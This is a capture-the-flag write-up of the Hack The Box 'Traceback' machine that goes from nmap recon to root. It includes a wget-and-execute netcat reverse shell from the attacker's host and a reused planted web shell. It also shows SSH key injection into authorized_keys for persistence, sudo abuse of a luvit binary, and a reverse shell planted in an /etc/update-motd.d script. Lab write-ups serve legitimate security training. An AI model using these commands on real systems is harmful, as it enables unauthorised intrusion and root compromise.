Hackthebox Traceback writeup
Information
| Column | Details |
|---|---|
| Name | Traceback |
| Points | 20 |
| Difficulty | easy |
| Creator | Xh4H |
| Out On | 14 march 2020 |
| creator’s Twitter | @RiftWhiteHat |
Summary
- Finding the web shell uploaded by Creator
- Getting a actual bash shell wih nc as webadmin
- Running the luvit script with privesc.lau
- Adding the public ssh key to authorized_keys
Getting user flag- running pspy to get the running process
- Abusing the script running as root
Getting root flag
Got root
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
➜ prashant git:(master) ✗ nmap -sV -sC -T4 -p- traceback.htb
Nmap scan report for traceback.htb (10.10.10.181)z
Host is up (0.29s latency).
Not shown: 65513 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
3330/tcp filtered mcs-calypsoicf
5018/tcp filtered unknown
5238/tcp filtered unknown
9069/tcp filtered unknown
10820/tcp filtered unknown
12908/tcp filtered unknown
17068/tcp filtered unknown
18106/tcp filtered unknown
20168/tcp filtered unknown
22631/tcp filtered unknown
24199/tcp filtered unknown
27286/tcp filtered unknown
27473/tcp filtered unknown
28023/tcp filtered unknown
46715/tcp filtered unknown
47592/tcp filtered unknown
48033/tcp filtered unknown
50766/tcp filtered unknown
59029/tcp filtered unknown
62037/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1803.62 seconds

After seeing that port 80 is opened i opened it on my browser. And got the following webpage
This was looking like someone just changed the webpage after owning it.But no this was cretaor himself
I ran gobuster and dirb But it doesnt give me anything Interesting.

After viewing-source of the page there is a commented line at the bottom of the webpage
Identifying the web shell
Some of the best web shells that you might need

I thought maybe the user want us to use some web-shells
But after googling the same line i got a github repo at the top.Really interesting
https://github.com/TheBinitGhimire/Web-Shells
This repo includes some very cool web shells.And most interesting thing the creator of the box already forked the repo, So it is confirmed that we have to use these web shells somewhere
So the creator wants us to use these web shells But i didnt find any upload page or something from where i can use the webshell

Then i just tried to copy paste the name of the shell to check if the creator already uploaded it on the box.
Getting a shell as webadmin
After copying pasting many shell names, I got success on the smevk.php

Tried Creds admin:admin and i m in.
There is an execute command option in the web shell so i just want a bash/sh shell now.
I hosted the python http server
1
2
➜ Tools git:(master) ✗ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
And execute the following command that will download the netcat from my server and giving it execute permission and executing it to get reverse shell as webadmin
1
wget http://10.10.14.194:8080/nc /tmp/nc;chmod +x /tmp/nc;/tmp/nc -e /bin/bash 10.10.14.194 1234
And i got the shell finally
1
2
3
4
5
➜ prashant git:(master) ✗ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.194] from (UNKNOWN) [10.10.10.181] 49004
whoami
webadmin
And After looking further i decided to get a proper ssh shell as the port 22 was opened
I copied my id_rsa.pub to the /home/webadmin/.ssh/authorized_keys
1
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDh/ub/0EON2VMcbDR9d9SnqU8cGsad08Ecr/Wbd2cfB+/08vCs6HIjdz2bSz+96QKODz6qP2irEOn8uAPIalCq0oB028LL4H/hZBQag8/UluQRrc2sfdImt5wm/cAN/KNPORWfVYxMOlBsIf5UTs7lMCoi43FRCpuZhGcu8CmWvHPJ1PMd/z0Cpnibq330u7vxBzm5mvm/5HWNst5BZ5NNTIEjWtoz4jj0fyFLyzVfJS4q7AQ9q4L4MndxEcG2rfnQyrko50NqwWiUpM7WpyT9QfyuEV5cYmgdbYugt2sdvOeJRqeIw/qyRFQs4XxJnz6Cxolm9ju4llNb2/ug6fsdK/cZauxSYh7Ddu06sTZoKexeMKVj/saHah76uwkdvT+sTXVYv9uwOdTC8KcwlmdmMAg3NUXWltaMNjryqon+g/81Ky2ugCCpG+jJB5SJxupwLJ1hhhujP5RCLk3Ebo9pL0twJhBdbxPLjMunEgMUKPN4u59gNMxOetAYYpcb9Bc= prashant@parrot" >> authorized_keys
And login via my id_rsa as webadmin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ prashant git:(master) ✗ ssh -i .ssh/id_rsa webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Feb 27 06:29:02 2020 from 10.10.14.3
webadmin@traceback:~$
Privilege escalation to sysadmin
And running a simple command sudo -l gave the hint to get the user flag
1
2
3
4
5
6
webadmin@traceback:~$ sudo -l
Matching Defaults entries for webadmin on traceback:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User webadmin may run the following commands on traceback:
(sysadmin) NOPASSWD: /home/webadmin/luvit
So i can run the script luvit as sysadmin.
The Dir has also some file like note.txt and privesc.lua
1
2
3
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left this tool to practice Lua. Contact me if you have any question.
1
2
3
4
webadmin@traceback:~$ cat privesc.lua
local test = io.open("/home/sysadmin/.ssh/authorized_keys", "a")
test:write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDp3ANscyE/wYAJhH6FTHE7rbj+AlZs3ziQTrjojQ913UUFd5FHSfI83ed8efWrFCZB0RJKRQvFbsVu1ts2YuCM+Ziekn9uXarA47YHo7gfXpq0Ttb1jliooh8zcCd7ooFMjoRFnkBwKmGG/nknIQJQlEtyyEoCeBPpBLA/g7AHCuztZ38JWQUoJHBI1X8zm3IjPsDnrfcX6DqYGpEYmPY0isUQsCVOM7RXZVSZTyoJy9X7Iw/j8s1eiShvgs9o2N6HL7bNt8xDeRnM99k2uf5m5TaQ5peex/3SceUnqXkeueqq4VqE7QJZPMlPuMezh2bauqh0fNVyBIUFtFrrtGZF6+xkYiE443Ci/uGWqOvYhF4NgbfsWIwgIh/r6XziOWqDuoJpgU5f4s1IYJTMYoKdRkSELMukUmOJGuFEuaeZfzwniz9+1Y+SEOCOeGe2gTWnr9m9OzCozGrAGDEvF2kVGgcby+6/9ZFN5PQqAZkhNmIulYmlN52ecybeJTsVsKE= root@parrot\n")
test:close()
So basically lua is a programming language (Found it on google)
And the privesc.lua a lua file which is opening the authorized_keys writing the id_rsa.pub(public keys) to it.
I found that this is a hint from the creator. So,We have to run the luvit as sysadmin and pass the privesc.lua as argument
I added my id_rsa.pub to the privesc.lua and run the luvit script with the following (Used nano to edit the file)
1
webadmin@traceback:~$ sudo -u sysadmin /home/webadmin/luvit privesc.lua
And logged in as sysadmin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
➜ prashant git:(master) ✗ ssh -i .ssh/id_rsa sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Mar 15 00:25:36 2020 from 10.10.14.162
$
User.txt
Grabbed the user flag after spawning a bash interactive shell
1
2
3
$ bash -i
sysadmin@traceback:~$ cat user.txt
c2--------------------------6020
Privilege Escalation to Root
After 5 minutes i decided to run pspy64 to check which process are running as root
And found an intereting one
1
sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
And a script 91-release-upgrade running as root when there is a login from ssh
i looked in the dir /etc/update-motd.d and found the script 91-release-upgrade
1
2
3
4
5
6
7
8
9
10
sysadmin@traceback:/etc/update-motd.d$ ls -la
total 32
drwxr-xr-x 2 root sysadmin 4096 Aug 27 2019 .
drwxr-xr-x 80 root root 4096 Aug 25 2019 ..
-rwxrwxr-x 1 root sysadmin 981 Mar 15 00:38 00-header
-rwxrwxr-x 1 root sysadmin 982 Mar 15 00:38 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Mar 15 00:38 50-motd-news
-rwxrwxr-x 1 root sysadmin 604 Mar 15 00:38 80-esm
-rwxrwxr-x 1 root sysadmin 299 Mar 15 00:38 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$
We have read and write permission to the file So, We can easily edit the file by including a reverse shell in it and logging in from ssh, So the script can executed and we will get a reverse shell as root
1
2
3
4
5
6
7
8
9
10
sysadmin@traceback:/etc/update-motd.d$ cat 91-release-upgrade
#!/bin/sh
# if the current release is under development there won't be a new one
if [ "$(lsb_release -sd | cut -d' ' -f4)" = "(development" ]; then
exit 0
fi
if [ -x /usr/lib/ubuntu-release-upgrader/release-upgrade-motd ]; then
exec /usr/lib/ubuntu-release-upgrader/release-upgrade-motd
fi
There is an if condition if it false the program is exited to be true(0) So, i need to add reverse shell code before it
I added the nc reverse shell at the top of the script so the rev shell code can execute first
1
2
3
4
5
6
7
8
9
#!/bin/sh
/tmp/nc -e /bin/bash 10.10.14.194 2345
# if the current release is under development there won't be a new one
if [ "$(lsb_release -sd | cut -d' ' -f4)" = "(development" ]; then
exit 0
fi
if [ -x /usr/lib/ubuntu-release-upgrader/release-upgrade-motd ]; then
exec /usr/lib/ubuntu-release-upgrader/release-upgrade-motd
fi
And started my listner on port 2345
As soon as i login from ssh as sysadmin i got root shell
Root.txt
1
2
3
4
5
6
7
8
9
➜ prashant git:(master) ✗ nc -nlvp 2345
listening on [any] 2345 ...
connect to [10.10.14.194] from (UNKNOWN) [10.10.10.181] 49042
whoami
root
hostname
traceback
cat /root/root.txt
ccda-----------------------585d6
And we got root
Thanks for reading, a single feedback will be appreciated !!!
If you want to get notified as soon as i upload something new to my
blogSo just click on the bell icon you are seeing on the right side – > and allow pushnotification
Comments powered by Disqus.